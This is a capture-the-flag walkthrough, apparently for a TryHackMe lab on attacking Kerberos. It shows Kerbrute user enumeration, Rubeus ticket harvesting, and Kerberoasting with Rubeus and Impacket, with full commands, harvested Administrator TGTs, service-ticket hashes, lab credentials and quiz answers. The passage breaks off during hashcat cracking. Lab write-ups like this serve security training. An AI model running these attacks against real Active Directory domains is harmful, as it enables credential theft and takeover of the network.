Kerbrute is a popular enumeration tool used to brute-force and enumerate valid active-directory users by abusing the Kerberos pre-authentication.
For more information on enumeration using Kerbrute check out the Attacktive Directory room by Sq00ky.
You need to add the DNS domain name along with the machine IP to /etc/hosts inside of your attacker machine or these attacks will not work for you – 10.10.193.124 CONTROLLER.local
Abusing Pre-Authentication Overview
By brute-forcing Kerberos pre-authentication, you do not trigger the account failed to log on event which can throw up red flags to blue teams. When brute-forcing through Kerberos you can brute-force by only sending a single UDP frame to the KDC allowing you to enumerate the users on the domain from a wordlist.
Kerbrute Installation
Enumerating Users w/ Kerbrute
Enumerating users allows you to know which user accounts are on the target domain and which accounts could potentially be used to access the network.
Now enumerate on your own and find the rest of the users and more importantly service accounts.
#2.1 – How many total users do we enumerate?
$ /data/src/kerbrute userenum –dc CONTROLLER.local -d CONTROLLER.local User.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) – 06/21/20 – Ronnie Flathers @ropnop
2020/06/21 22:46:59 > Using KDC(s):
2020/06/21 22:46:59 > CONTROLLER.local:88
2020/06/21 22:46:59 > [+] VALID USERNAME: admin1@CONTROLLER.local
2020/06/21 22:46:59 > [+] VALID USERNAME: administrator@CONTROLLER.local
2020/06/21 22:46:59 > [+] VALID USERNAME: admin2@CONTROLLER.local
2020/06/21 22:46:59 > [+] VALID USERNAME: machine1@CONTROLLER.local
2020/06/21 22:46:59 > [+] VALID USERNAME: machine2@CONTROLLER.local
2020/06/21 22:46:59 > [+] VALID USERNAME: sqlservice@CONTROLLER.local
2020/06/21 22:46:59 > [+] VALID USERNAME: httpservice@CONTROLLER.local
2020/06/21 22:46:59 > [+] VALID USERNAME: user1@CONTROLLER.local
2020/06/21 22:46:59 > [+] VALID USERNAME: user3@CONTROLLER.local
2020/06/21 22:46:59 > [+] VALID USERNAME: user2@CONTROLLER.local
2020/06/21 22:46:59 > Done! Tested 100 usernames (10 valid) in 0.717 seconds
Answer: 10
#2.2 – What is the SQL service account name?
Answer: sqlservice
#2.3 – What is the second “machine” account name?
Answer: machine2
#2.4 – What is the third “user” account name?
Answer: user3
[Task 3] Harvesting & Brute-Forcing Tickets w/ Rubeus
To start this task you will need to RDP or SSH into the machine your credentials are –
Rubeus is a powerful tool for attacking Kerberos. Rubeus is an adaptation of the kekeo tool and developed by HarmJ0y the very well known active directory guru.
Rubeus has a wide variety of attacks and features that allow it to be a very versatile tool for attacking Kerberos. Just some of the many tools and attacks include overpass the hash, ticket requests and renewals, ticket management, ticket extraction, harvesting, pass the ticket, AS-REP Roasting, and Kerberoasting.
The tool has way too many attacks and features for me to cover all of them so I’ll be covering only the ones I think are most crucial to understand how to attack Kerberos however I encourage you to research and learn more about Rubeus and its whole host of attacks and features here.
Rubeus is already compiled and on the target machine.
Harvesting Tickets w/ Rubeus
Harvesting gathers tickets that are being transferred to the KDC and saves them for use in other attacks such as the pass the ticket attack.
Brute-Forcing / Password-Spraying w/ Rubeus
Rubeus can both brute force passwords as well as password spray user accounts. When brute-forcing passwords you use a single user account and a wordlist of passwords to see which password works for that given user account. In password spraying, you give a single password such as Password1 and “spray” against all found user accounts in the domain to find which one may have that password.
This attack will take a given Kerberos-based password and spray it against all found users and give a .kirbi ticket. This ticket is a TGT that can be used in order to get service tickets from the KDC as well as to be used in attacks like the pass the ticket attack.
Due to the way IP addresses are handled in Rubeus this attack is not possible on the THM VM however, I encourage you to configure this on your own network.
Be mindful of how you use this attack as it may lock you out of the network depending on the account lockout policies.
#3.1 – Which domain admin do we get a ticket for when harvesting tickets?
C:\Users\Administrator\Downloads>Rubeus.exe harvest /interval:30
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: TGT Harvesting (with auto-renewal)
[*] Monitoring every 30 seconds for new TGTs
[*] Displaying the working TGT cache every 30 seconds
[*] Refreshing TGT ticket cache (6/21/2020 1:56:42 PM)
User : CONTROLLER-1$@CONTROLLER.LOCAL
StartTime : 6/21/2020 1:24:35 PM
EndTime : 6/21/2020 11:24:35 PM
RenewTill : 6/28/2020 1:24:35 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFhDCCBYCgAwIBBaEDAgEWooIEeDCCBHRhggRwMIIEbKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZr
cmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQoMIIEJKADAgESoQMCAQKiggQWBIIEErUTD4na1+dA0DcY1mqd5kwb2MuLxjMU8Bkj
Jun2EUOsLUAHKIUpqKFfu6LG53/2ADZxw9EQGDL/48IMYB0yh0lT6f9JlMi9swu1Gvtml+z+uR2IF0FLLgXqtR2h/D7DL55ZdjRP
u7Okfp/6MGEYVYMjtPtOlnqG1hXIDNbbuqLtkau3qIBT1zcHHOu2oFHErhnN+aXMYJKFpzW3UGhPFakwMn4dGrrX8VQV0vXYTote
LgpCnovaIn5NlMKSKiW0gDk4tIUETT+rrnw9YYXYllANUmG9lNMA4TtiFv/ENeXNTEHYmPUlj8GQJ8F7435M+DhQ+L23vWo2gmPQ
9oqFUDYutBcF4q27U36EhIt8SSqmOBQgw/NvOwsxUq5CbdjVQ9y3GN0q7+gCaHVG/AwhQxBOMDW5KFaXe+GTEhpPpntVWwXLdSmL
+DWJG1GF7nTVOf30NUAb8aST34tRMAfHyntWclIv1LU8MKoHxFG2qYrG7UayiBSoHj/FgX/B6+MmG0p4moaJKXsGRo/rGySN0mwG
1ug7RKy3uJdRbIIVO2J095JMgJn0iUXmjt1T66xX5eHo61uGqtLDCq0v0qaJtP2n7ZVPkZBriQCryTK95ppao/3lXW9wbomZ7mSz
wHL/FMccdtiAD5m4Q+KKb+TZ2F2eRcwnb+RhoF6ugB0ngc1LPQ6BPkzeOYtwLYru4Skvgtvx3lbGtqHuz9Uy4A4/n+ZWcL91nZav
1+S0cd1gMk+GZ6/28hEAHp2AhcDHxLImLggRkihCPJKMd2RqdCxc72T6DBYcRSNjkzVpr3BtBQBvFNcGJWabdmGwHTL1HlHuc3tB
3QyX7lKDTzDd6o9axVOWmFXeNHiSDBMMf6toc6b8vW/k6uH5MjI4qjamDvuW/0Hv6haKrp32WtGifQu8dq7uw5axE374nZcFIYaZ
oiBeYjhYHXKGXKssjrPmUuEYVDq5gYsvW6ig0vhEdB7VhrlVeuBjerH7NxVV0HwceTM/dU4WPtxFQvRsqJJeAORbhpXGV2sXpj+v
blY+pTSdSHWcx8TRJG37EtL7ANlfRhtVHAjwF50YEyyU7Sy2JCX5mlMNz94khEfYA3VAo3nhCSwfHp159znguHjmOiSNCl3Ou/X1
n/kNHSThcVdajgopRSMcaJlMjHgXwdX9Kp68t0kzwJ4xwrxLHU1j+q8emBtHmJ8TaIopksRay04S/YRIzJQ6NE5KN5QgCpypbaHW
VDt2od3VWVdWXk18HfL5R9HmEnNl219jVifepYOg3Xnx7tqJUjCOM3osoaLhWBg/c+f5Abwl/bJkwtFYGZ0BO9/POjIRVEVIAdg+
8v3ioqo3DHv8fLsqvU3g7KThVaoqcT6Bc9PN3yalEOdcvvz77T/S91GjgfcwgfSgAwIBAKKB7ASB6X2B5jCB46CB4DCB3TCB2qAr
MCmgAwIBEqEiBCBlBmNJu8cV72j2iYNvz6Sys3qtuUbZwQ4gaO/ot6nPSaESGxBDT05UUk9MTEVSLkxPQ0FMohowGKADAgEBoREw
DxsNQ09OVFJPTExFUi0xJKMHAwUAQOEAAKURGA8yMDIwMDYyMTIwMjQzNVqmERgPMjAyMDA2MjIwNjI0MzVapxEYDzIwMjAwNjI4
MjAyNDM1WqgSGxBDT05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLkxPQ0FM
[REDACTED]
User : Administrator@CONTROLLER.LOCAL
StartTime : 6/21/2020 1:54:25 PM
EndTime : 6/21/2020 11:54:25 PM
RenewTill : 6/28/2020 1:54:25 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFjDCCBYigAwIBBaEDAgEWooIEgDCCBHxhggR4MIIEdKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZr
cmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQwMIIELKADAgESoQMCAQKiggQeBIIEGiJ/ZyXfZJaO4lBDlSyH2I5KV9Xf5q5JXA07
t7SJ8eY5yHUTJZBFBhIwgXih69s5b8f37YMbGqIvzrXxtjj/1tu9916rj9H8iGAl9wsVQqwlDNYK0oyac/ESoMdXpFyOy+zZ3hVw
lKBMwK2KfOaEF8nQVv7hV1xZiPd7o1K+ejTuwNrPXBFHslMjgflQ2C1EI0bAStQ7PTvfaDedBo4CKfnI1QlnvaSroFamMMaGm8Lb
jfw2mKkL16VrqlzMuTJSEt6joQ/OL4wRLKb8KqTgzopH07Uqbf2YwA/pX4lttNhFRySE9ma9FhwFdYBnWApDfu69WnCK/jFiZTyj
D3qefxZ5O3Zh/+30LrTAKcaPSU/3emAcd3E1JR0pO6nd4F5DxzHPtyyYf1if1RY3oObEVGTCGv2G6aaD422FVPrlrTbwE2w57CJy
3GMBIGU42RtWz+BcL0dNXMzjwNfivQVVQmT48wRluVHJBKV5FDYzeOuQuA/cYojtkFc5v4GocYNSFGkqITcyQTHLsF2fz7+8nI6f
UDz/sSQx9osq0yOzT5HvyO0pBv2NEQUWGARLykN6MrXnm10mEGY4+2i/8Fum9ljCuvVEoh3FVXFQAWXoqNqTKMxk/IB5cR+vn2um
Pa+ZrqASHT7u73KXLbeXWvGZdYHqmC/gxsHbnH+Q0ooTD4uLEvKr3JYDw6UIm92gq5qxEVrf0F3VI5cM1i3Xl0i/TQP6NRsfq4CZ
qghddGpR5yvfmM+qHWy+l8HXkNLRuKA1DBC1BssmVPbuxdJf+mAsBNxU91X9WoJWtdYiwzY6WRSks+e89e+Z5IcJN0nep6uyKItO
E/VSsNrQusjabxq811aHXGqgzpGExUWsDGDkWpBKXm8AK1IKHJgBG0o9WlqieTq99gwz/OylSCX98Lqn68foBFbTb/qABd4/abv2
lzbYTvmK0H9DvyM6aO6VXNduhs9oOBT46zJKn8pEuRFN6AtVzMmr6IS6+PrLTVSNR8r/B2zmxmH2QhBLE69B6ecB6Xy2zqgkrl7V
uTeVP5J8f8Vz4GT3+DBrDKlB/HbxUNjN5kE4k1SHXZXIHY8T5sF/D+mwpXo2sinl0njQK0eLEecjr3XiVGQKPtjh2Sv3DTW8UT9n
Hq8nyrWqjZMgawl41RDoKvBm0wQG403R6IHQCgLjVF/qpZzF4R2tIC71M+O4cJA1Tf8Z4y4HTRcSUZs0/38Quuacq6EgceMihhuv
1jCKVdaT1ZT6emytedj/bspL4G4VYLN1B8iXJ1pAgh7m0NyDDzdU5AAAPdetN2z4pucZ0QM3qqWeTXesoRcj/BzNBRq9U/6ZUHWy
RoisOUTwnvgft1o678FBlCSkY2TC8xSFy+aLh5Az8/gDd7NdfjBn7rlSI13aVJ565qOB9zCB9KADAgEAooHsBIHpfYHmMIHjoIHg
MIHdMIHaoCswKaADAgESoSIEIINji3mjuZSAsAvVc3k79bCFIdte0Ahc9Of99AjP2OuqoRIbEENPTlRST0xMRVIuTE9DQUyiGjAY
oAMCAQGhETAPGw1BZG1pbmlzdHJhdG9yowcDBQBA4QAApREYDzIwMjAwNjIxMjA1NDI1WqYRGA8yMDIwMDYyMjA2NTQyNVqnERgP
MjAyMDA2MjgyMDU0MjVaqBIbEENPTlRST0xMRVIuTE9DQUypJTAjoAMCAQKhHDAaGwZrcmJ0Z3QbEENPTlRST0xMRVIuTE9DQUw=
[*] Ticket cache size: 4
[*] Sleeping until 6/21/2020 1:57:12 PM (30 seconds) for next display
Asnwer: Administrator
#3.2 – Which domain controller do we get a ticket for when harvesting tickets?
Answer: CONTROLLER-1
[Task 4] Kerberoasting w/ Rubeus & Impacket
In this task we’ll be covering one of the most popular Kerberos attacks – Kerberoasting. Kerberoasting allows a user to request a service ticket for any service with a registered SPN then use that ticket to crack the service password. If the service has a registered SPN then it can be Kerberoastable however the success of the attack depends on how strong the password is and if it is trackable as well as the privileges of the cracked service account. To enumerate Kerberoastable accounts I would suggest a tool like BloodHound to find all Kerberoastable accounts, it will allow you to see what kind of accounts you can kerberoast if they are domain admins, and what kind of connections they have to the rest of the domain. That is a bit out of scope for this room but it is a great tool for finding accounts to target.
In order to perform the attack, we’ll be using both Rubeus as well as Impacket so you understand the various tools out there for Kerberoasting. There are other tools out there such a kekeo and Invoke-Kerberoast but I’ll leave you to do your own research on those tools.
I have already taken the time to put Rubeus on the machine for you, it is located in the downloads folder.
Method 1 – Rubeus
Kerberoasting w/ Rubeus
Method 2 – Impacket
Impacket Installation
Impacket releases have been unstable since 0.9.20 I suggest getting an installation of Impacket < 0.9.20
Kerberoasting w/ Impacket
What Can a Service Account do?
After cracking the service account password there are various ways of exfiltrating data or collecting loot depending on whether the service account is a domain admin or not. If the service account is a domain admin you have control similar to that of a golden/silver ticket and can now gather loot such as dumping the NTDS.dit. If the service account is not a domain admin you can use it to log into other systems and pivot or escalate or you can use that cracked password to spray against other service and domain admin accounts; many companies may reuse the same or similar passwords for their service or domain admin users. If you are in a professional pen test be aware of how the company wants you to show risk most of the time they don’t want you to exfiltrate data and will set a goal or process for you to get in order to show risk inside of the assessment.
Mitigation – Defending the Forest
Kerberoasting Mitigation
#4.1 – What is the HTTPService Password?
C:\Users\Administrator\Downloads>Rubeus.exe kerberoast
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 2
[*] SamAccountName : SQLService
[*] DistinguishedName : CN=SQLService,CN=Users,DC=CONTROLLER,DC=local
[*] ServicePrincipalName : CONTROLLER-1/SQLService.CONTROLLER.local:30111
[*] PwdLastSet : 5/25/2020 10:28:26 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*SQLService$CONTROLLER.local$CONTROLLER-1/SQLService.CONTROLLER.loca
l:30111*$C6FAF5D567DD76725C903D7655277260$3CF91371C0E3DD70CB96FDD32CCB28E47C2B98
76D203F2FB889BE198F432AD260DE8444910EA07F4B6449596BED52FF975BD7D05DDB786A9CF44B3
D2B307122FA57F6382F540CE2ECF040E2A54FD63369DC39C984CC38E797C623BEB9A23065469A56D
0CDD4FD7E6B4146A5CA2A3D6623C47F51DAC168A9EB01C585502414F0AFF4D31B00AB65E5B293AA3
A7B45DC18D9A2203102435D3402E47FC1961C31DCC38DE401A73B839DD0925FD4ACE9F0BA5BE4A8E
945C9F6F510CE0EC4F70434380A2654A2F5731C9685D7DAF7459C9B4857707F924E0FA492A714B83
35174C821173CBBC19DC43136BBE3E699C4CDAA943C09BEA22A1E7C726154D5D9F9AD28AD076F37E
C25168E4A38EE26F0D68114FC037F9B8C947E8913752E673B4EA6D99D8C6DB398B413302025AFB22
8EF41AA24619FA4B2EAC81602BBB3E6686C83CDE3AC39CEF7E8F09E72CDB72685D829381BF874843
3A1A143DBCDC50081BB6BA8154705F71DD118C3E1ACEDEF79293D5555DAAD23CA775574ACEF3D598
97DCAA07749E29A0FDDA4AA88B35F92AD557AA37DD85826ED3B9F0E2BE8B11E543F9E7DBA9981559
66D27AA33B250092782EA1773BFC27BC8BC63DF7EE387991AB860A9550D0A6834497C6B21016F95F
9C823CD177EB62CFAEF0C32EF3A434F57EF0AFEA7EE7F600A8E6D364BD62826545BBAEB83431A753
446F2557A12F93283E5394ED74C53C1EF0C0A0D00FD898BD9CD05FE6B1B10A086D37253951190DB4
07E77634B9E82EF13FF41261A20D044100F3804BFD29151FD7A42977665600A8A84C34823177460A
12AEF2D52706FFC10238E54C931FA3DC128F78AF400F41AAA158AFE499784C45ECDC9C8579B73187
B124328F6E79A8B99F90227448402C6C15229E46C11ECCE2D3E89C803D23D6753EDCBCC2C0E6C917
8AF78EAA5FC377F8B1FEC3959B2E99B0A34C4A5CED02C7C5D1D1481330911CBD96905AFB561084D4
DBA283D1928903A55448290C9BD318323CA24E9B89771B016227BE803B94E98A20B13FDE9310F09B
1E630AD17DBA18953946D656C4A50FF3135C68CE9F401CD44F08ABC7C7452A88501A9A26F643E797
1D6F82F4DE0D886BD876E47D4D1C1921832C0A01108036C0ECEED245EE7CB1C1B61BD1A2FFF06472
67BEB920CB7561124A52FF8A3E44457D2A714C3AE4FBF437B030F04ADAE866EEADEC6E856C7E8815
E0FFA2F3A77B772E5860D1FFDF16442D815A368F597BFBB2D0482DD152C2001B542B0E26449681EE
BFB5A33BEC0904E228E52EA71AFD55B26148484BF4119283E4B168486865C7800AC33A135641BDC6
1CE17078AC18C2158DE84671F93AE05BFE5E18F72375BFAB9C0514FC3C75E34D119FFD8F1C2C15F3
11406303CBD3379E0F8A2E1468BF623F354818C05BD23F2518692C5ED2A4952F961730103719C32A
28A1D7200E0ACA159C705086A6DB8432B13F8A8F6FC90C120B33BD7D15B2BBC24CE035A1AD22FD44
A9C06B1E52870C60E9AF2CF8B289D311DBFD8B7A26642352452191BD0456BE49EBB96AF3B7ADF4C4
6213B36F2225E25F192E04E3AFF8358B905B2C4EE87A8C67CC192F0962271C59D8399627E9070FD2
9D5AFABC06FCD73877866181283BC1AFC9865E68037D0BDB0477F88A9B
[*] SamAccountName : HTTPService
[*] DistinguishedName : CN=HTTPService,CN=Users,DC=CONTROLLER,DC=local
[*] ServicePrincipalName : CONTROLLER-1/HTTPService.CONTROLLER.local:30222
[*] PwdLastSet : 5/25/2020 10:39:17 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*HTTPService$CONTROLLER.local$CONTROLLER-1/HTTPService.CONTROLLER.lo
cal:30222*$53AF44742DD12C74BB7B6C1CA941BEA9$DF7F7EF67F82404523A128F88209FF19E25F
CC6CFC8179C5CF9506CCF3CE5CA43F7AFBA7C8129E386B20E0A79F431510AD5970F881440E263DCF
1B78B68C1BE7C62EEB5B444B7D8810C0F95F4E979128CE115D778F7FCF78AEE9AB46A1D40A49A55E
0CFB7D29891717914AEB33B16A8774B4E34D175ECA35DAE6105F04E45F1CC29D081DA7D5788FF2AF
217BFB0B3C953954030C08CE70D41A8B96FACE779C2BF2B7678DAE72A5971F8A22720D6F59452DD2
8AE8FBA44239FC108FF26F2C8C865414737DDE51CA001F83517BB4CEF80A7DF6B18482E8F141B2EB
3B3546EB30FF37EA8A631AE8AB8EFE20E4C2B87623BFA2F976D7B25A86695A5161943985646698A9
5342E06031AE68F30F12790211FFBFA13E66F5C2A9A36C01F79E95775AD0C77C04B0194FFB3983D8
028B4BA14CCE2BA02A88AEAED203FF24F88BA25F496BE3C93A653EA8494CBBECA92CA5598BF05C16
9834B3EBA641CD4FE57E19505429AC7DECCB6D9FAF7776A0F52976BDE706ECEBF1C4058666D2E884
ABAA34509092666F9A84F1D2BF99BAD4D32AF216DB36BA903C37D6FA9D71762EA2B99ABD1D7ACA42
65DC222456CC8FE9BD64B3C8E847FC29FCDABEA5F4C5A1528393C04622BBA99788C544033EA8B6BB
62F6EDD48B8AF9D0C46460EB92421F829F135A3688232A7F836F0D4AE269186EEE653B9A0DAA7871
585B6EFA02FDB5403F8B189A44312286ECACACD949DA38862F2855CFFC175701D6326F572DD366E0
B89C062BA915115956F5C0379858BE61550CFE6E1ABBE215B5D49F8EB7C350793EC2FD3091323448
46850B226488EBCD6EC1F538702A842518A9D55C9AD9B426E6CDE6F2E5D852FA1144D886E35B2696
E846F1CB6F1C626C45EBE9684C40F57EA2E6C353762C4D1E4673ED2CCB162138D08105AB89AFACFB
5FB3EE78EDC9D28689D929A99E14C31509E991DFA92C8B83F02102BE13487352C030FEB4D8288377
CEDF14EECDA509175D54006FD62BFDE330E5828D9C0FDA802F533E2CCCA62699FDC6F60A23654B2A
78DB613B98B1804AF964EBF98E2B7E5009B502231C8747C49D7D7A877841E5482F38013A03110D11
E120B114816A6AB9298D5923B857A2F0EC0F9BB826473C30FBE1119C8BB88917B8CF181FF9955883
29F1F4DDA8D9DDE90FA2D49CEC41FE877549FDAE6222FC7C0B27DFAADF57D04164AD4DC9541D17B6
1B0987529E34686702A3FCBAACB6E1700C7EC8FB7195D05226C47033E5CB4DCD291DC4CB1D7A5B7E
186737F71F71C8FECFFB5728FC629EB433FEBC8ED046DA72FFA961458042215D4A63571D9D61D160
65173E6D470DDB2C2868527EB901ED73744750872CC8CB84344EA17F8218B51772220B956B0E89E5
B98316F0BB794BE4E1E47821216593CE5C08C82EFBC7C6002782010735DD175C26697606B88419C8
6F93E2CFA65D2873828F72FD3AC7EDDD6749AA32D7DC4A699739ED5F62FDBEA791307858CDB520F4
E8A491A46F9D269613CCAAAB4B90BD89335A66E8684400EF18C6FCBEBFD8EEE87E3493056BE1E78D
14F2005B8D877C7017FDBC98CDC7EB5D215BB5030CA9508ECB4C7AB381D0E27D36A866D5FF3CEED6
6971040D739F0071C48E5422485D26F63A0566701B3CD2F6120C2CCF2EC1
C:\Users\Administrator\Downloads>
Or using the second method, with Impacket:
$ GetUserSPNs.py controller.local/Machine1:Password1 -dc-ip 10.10.196.115 -request
Impacket v0.9.22.dev1+20200611.111621.760cb1ea – Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
———————————————– ———– ————————————————————— ————————– ————————– ———-
CONTROLLER-1/SQLService.CONTROLLER.local:30111 SQLService CN=Group Policy Creator Owners,OU=Groups,DC=CONTROLLER,DC=local 2020-05-26 00:28:26.922527 2020-05-26 00:46:42.467441
CONTROLLER-1/HTTPService.CONTROLLER.local:30222 HTTPService 2020-05-26 00:39:17.578393 2020-05-26 00:40:14.671872
$krb5tgs$23$*SQLService$CONTROLLER.LOCAL$CONTROLLER-1/SQLService.CONTROLLER.local~30111*$5891558b9aa30ada7d1c6c46150b2bd5$ae267675898a135bb22d8ff4832b8b68d7e783f9ffedad0db0b56fc16f9e16ef9f6e145637975a3f5c714e107f592d622aa722c5b56aa5ac6cb7246c7cc68f76347e48e4ebc8da28af04f17d644a14f192d520fed553855bff54cc8e5dc049bfc4c09fcee2f71a276cb6be15c53cebb787aed4426a7bb55ad2cee5a57cd66dcccc795b7d66239665557050e49e2a80535f885bb2ce453e06d859965b875945a0e4ef16082469a40176227358017ccd91f600d0a337231c212db432e78ee9d103dee98729beb71ad68c240a3900ef667dcff5997748a86bac9cab254b6cd89f9d513be7b9e50212a0f3b523050173d52825bce5ea5e859f1e849057a1c1abed8203e88dd1f40c69c20e2c7b2db72aaf08fa63510beb6bd9859878154ec779bb2959aa660c35b119a5401ec8c53c25e8b69178df0250e5b26ca5472682eed6905b56d01a2003fff1eefa706604726ebf471c8b56a9e5d5ad42d03a946cc64ad4c8fb5c55c2baf578d81d409cbd2c337771827e2e631b616ecd65c25dbe650579b1e474ff50c1493f0a229b1821cd8b5d83db7b676538c194033aabd6e87daa7465b250e67282a4debfa92e9add2e7cce429d5ba9bd70b59419d956154a2f26a1d653e169b41225fe76876cde1707fbc416b9742ff808962fbfe79fddd863cfc7d59e6343b131df17240a597cf2801e64535af70223a6b0d863cd0c32770a4d916f517492a1f5311b081817adbaff9a5f961d0bf77257760a366982ea2b1090300de4c2a592879e4b8ed928447e163646c30dbd94a46ebfec26a03ce99b91e2ac38cd736cf6878d79dfd9baedcddb6092df99bbca9b446d804ee104e8a6c01dac2155f0d47faec1937f191717fe7b43e78f20e94d909037186759a68fb0697370784a15797f04b7d439461e71c35d49603c5e853f4112df8ff22ffe75e352c56cacd2f9ebbacd6bebe80019804e2b3af0bfaddba7dce6203402d12de77b0413f5a4d8bd195de57aaaa423cbb243ff7dcb2e2554d043cb58f8059b0bc0af92c10352f4e17223ec411607d275faddc8aa81807107ac24ce251fe131c213a9de7d19ad2c93caedb0f4091d55d754bf4fdae98e3443514fb2e4a361a9dc694c016f12135ca2a2e6281c9ca257788386f5d3bdac31134b459d8471618f2435973b24085a46fc1d76f16d183583c44703ddc0eb34c9e8a57f8bd05d0a8ea55484aa13a4b0de014bc8509cb20449896f5b12d56e6b71eb1f655b4e7e1ed68306a5368fcc80393c79f874d46a4019e1bfec05fa464831da87d0a8822d150d977fa347db90fd60065b56639aed546e1175a78ed9e84e1111cb9fee61908c313ebbeb539a8337b63d92d10caa408197164cee83b1f20c99
$krb5tgs$23$*HTTPService$CONTROLLER.LOCAL$CONTROLLER-1/HTTPService.CONTROLLER.local~30222*$1a2d5d2a2bd45b014c91931d2e051719$a55fe2715615d017774f8e95f578ff92159c8b2b491fa0d6f713b72592ca901edb4cdd1739c7f58d23d3e089f5369f5bf9af69825eec88356534c9e54f4edf90833b2e6c243b28104f0ad90ffa3c25eddce674195fb9051e44fc19bc5e8deb5b0d7e28145a2ee1da804ce9654d2f3d3bbb41754f4f389bc382e02e31988447ef09c1f6c70b63ee27207c5bf86b8c0b43f1a6eaca817fc36ddce069939c7b108388977dee1c5935a79687b962c89ad8f47e645eb097ac6acc38af5d782a6ebb1f8874f5d63de949760cebe22d79e51ec6305150e86e623e9a3783386b42591898035141109e85b318cabaec541e1ca0e34606298d713a4a4f262378ebee7afa92c6639f630efa2a67a4aacb5dfec6419a2e5ca1a30c8aaab0b209b7e48d549d7a8b2f059c02d10648e299622efb6e1c9efd78d33df86922a39c57c0eb5cf4664f5bc45a3e7f9d00abefc5a1beda290ac65db3a0de95cfe0d387550c1de317579f3f32f3747baa20b01a8d9855a9fc9ae58b57da518d7c043c9a4680cab743b1c2e6d1f9347d9923faecd198acc6dca4a23426950cb72959a5c01762db9b4badc7a306a00f8585b4929823a0ef2b59701c5ffeabe70d66367ca51b7cda788b38fe3b1ca21ab68fc1e2794d68f209f0d0703bb54f63427cd13b3bc42dbb6634ebe649f1878435f8eeecf9439b2443843f9250131515fddd7290a3b47385315b70ef8163f0e303b884f0cfc2dede7231a8d2000d6e69b1f24c362562484fb7d2a34c181c9de0d4edff52fbe2819d4019df01f3ce6078e3ca64e10f627bed167a598b2254310d3a29dcfa4858b80193a5e02d892bcc085efa78e02bd44d878ce1f9d81bd7bfb09896f59ff92db7aae3f3a8f096852b756f687e3e2c9ed3c4164667f71dd50846ae87aa4778fd14e5541d77ef8955b1cf5f1e568bf2a0a25dc4ad1cef6dc503f683127176f1068d7e8e117a199aa58f372d6b2096cc8b568747dc641db5b6c72ca07a268f8cd2d3b6b0a54dc32bea1911d0f04945fea2af8c6a26d6bb6b7858a43614cbf616d34bf7d45c5c98cdde8299ab0c41111992e8c902a6063108df8b60acbdf735d48cdfcbc7a340182d4a05bfaf1b586326cccd7359777f07bc1f0562ed4f11a58a9c660d0ebaf5235583e20c8414395eabc377a2541142cfb17aa57ba85067346985812f1299815a75bfb0da8dce4593dfaf4c4c06c6dc7215c50f38473486b654ca9987f6ab3e903c958d78c08fc808e3e77e00fee40684924e9445f4b0b52a2d9ea1a22e928c327449e3bb88d840b93e85a5d259fbc5317c6e29a41796b03e731ef618ac60999d60cc3355aa391e7baa53a1d9f3ebf0e53eea670ac08efb9d0b733162448e1e076c
Let’s copy both hashes to hash files and crack them.
root@kali:~# hashcat -m 13100 -a 0 httpservice.hash Pass.txt –force
hashcat (v5.1.0) starting…
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Xeon(R) CPU E5-2686 v4 @ 2.30GHz, 1024/2953 MB allocatable, 2MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
ATTENTION! Pure (unoptimized) OpenCL kernels selected.
This enables cracking passwords and salts > length 32 but for the price of drastically reduced performance.
If you want to switch to optimized OpenCL kernels, append -O to your commandline.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts ‘-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=8 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_ELEM=4 -D KERN_TYPE=13100 -D _unroll’
Dictionary cache built:
* Filename..: Pass.txt
* Passwords.: 1240
* Bytes…..: 9706
* Keyspace..: 1240
* Runtime…: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace – workload adjusted.
